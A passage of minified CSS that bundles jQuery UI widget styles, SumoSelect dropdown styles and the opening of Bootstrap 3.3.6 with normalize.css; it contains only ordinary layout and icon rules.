button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{/*border:1px solid #003eff;*/background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../images/ui-icons_444444_256x240.png)}.ui-button .ui-icon{background-image:url(../images/ui-icons_777777_256x240.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-default .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../images/ui-icons_555555_256x240.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(../images/ui-icons_ffffff_256x240.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(../images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../images/ui-icons_cc0000_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.003;filter:Alpha(Opacity=.3)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:0}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:5px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SumoSelect.open>.search>label,.SumoSelect.open>.search>span{visibility:hidden}.SelectClass,.SumoUnder{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-opacity:0;-khtml-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect .select-all>label,.SumoSelect>.CaptionCont,.SumoSelect>.optWrapper>.options li.opt label{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:0}.SumoSelect.open>.CaptionCont,.SumoSelect:focus>.CaptionCont,.SumoSelect:hover>.CaptionCont{box-shadow:0 0 2px #7799d0;border-color:#7799d0}.SumoSelect>.CaptionCont{position:relative;border:1px solid #a4a4a4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect>.CaptionCont>span{display:block;padding-right:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect>.CaptionCont>span.placeholder{color:#ccc;font-style:italic}.SumoSelect>.CaptionCont>label{position:absolute;top:0;right:0;bottom:0;width:30px}.SumoSelect>.CaptionCont>label>i{background-image:url([data-uri]);background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-repeat:no-repeat;opacity:.8}.SumoSelect>.optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;box-shadow:2px 3px 3px rgba(0,0,0,.11);border-radius:3px;overflow:hidden}.SumoSelect.open>.optWrapper{top:35px;display:block}.SumoSelect.open>.optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect>.optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect>.optWrapper>.options{border-radius:2px;position:relative;max-height:250px}.SumoSelect>.optWrapper.okCancelInMulti>.options{border-radius:2px 2px 0 0}.SumoSelect>.optWrapper.selall>.options{border-radius:0 0 2px 2px}.SumoSelect>.optWrapper.selall.okCancelInMulti>.options{border-radius:0}.SumoSelect>.optWrapper>.options li.group.disabled>label{opacity:.5}.SumoSelect>.optWrapper>.options li ul li.opt{padding-left:22px}.SumoSelect>.optWrapper.multiple>.options li ul li.opt{padding-left:50px}.SumoSelect>.optWrapper.isFloating>.options{max-height:100%;box-shadow:0 0 100px #595959}.SumoSelect>.optWrapper>.options li.opt{padding:6px 6px;position:relative;border-bottom:1px solid #f5f5f5}.SumoSelect>.optWrapper>.options>li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect>.optWrapper.selall>.options>li.opt:first-child{border-radius:0}.SumoSelect>.optWrapper>.options>li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.SumoSelect>.optWrapper.okCancelInMulti>.options>li.opt:last-child{border-radius:0}.SumoSelect>.optWrapper>.options li.opt:hover{background-color:#e4e4e4}.SumoSelect .select-all.sel,.SumoSelect>.optWrapper>.options li.opt.sel{background-color:#a1c0e4}.SumoSelect>.optWrapper>.options li label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect>.optWrapper>.options li span{display:none}.SumoSelect>.optWrapper>.options li.group>label{cursor:default;padding:8px 6px;font-weight:700}.SumoSelect>.optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect>.optWrapper>.options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect>.optWrapper>.options li.opt.disabled *{-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.SumoSelect>.optWrapper.multiple>.options li.opt{padding-left:35px;cursor:pointer}.SumoSelect .select-all>span,.SumoSelect>.optWrapper.multiple>.options li.opt span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect .select-all>span i,.SumoSelect>.optWrapper.multiple>.options li.opt span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #aeaeae;border-radius:2px;box-shadow:inset 0 1px 3px rgba(0,0,0,.15);background-color:#fff}.SumoSelect>.optWrapper>.MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,.13);border-radius:0 0 3px 3px}.SumoSelect>.optWrapper.multiple.isFloating>.MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls{display:block}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p{padding:6px}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p:focus{box-shadow:0 0 2px #a1c0e4;border-color:#a1c0e4;outline:0;background-color:#a1c0e4}.SumoSelect>.optWrapper.multiple>.MultiControls>p{display:inline-block;cursor:pointer;padding:12px;width:50%;box-sizing:border-box;text-align:center}.SumoSelect>.optWrapper.multiple>.MultiControls>p:hover{background-color:#f1f1f1}.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk{border-right:1px solid #dbdbdb;border-radius:0 0 0 3px}.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel{border-radius:0 0 3px 0}.SumoSelect>.optWrapper.isFloating>.options li.opt{padding:12px 6px}.SumoSelect>.optWrapper.multiple.isFloating>.options li.opt{padding-left:35px}.SumoSelect>.optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect .select-all.partial>span i,.SumoSelect .select-all.selected>span i,.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i{background-color:#11a911;box-shadow:none;border-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:.7;cursor:not-allowed}.SumoSelect.disabled>.CaptionCont{border-color:#ccc;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all>label,.SumoSelect .select-all>span i{cursor:pointer}.SumoSelect .select-all.partial>span i{background-color:#ccc}.SumoSelect>.optWrapper>.options li.optGroup{padding-left:5px;text-decoration:underline}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid 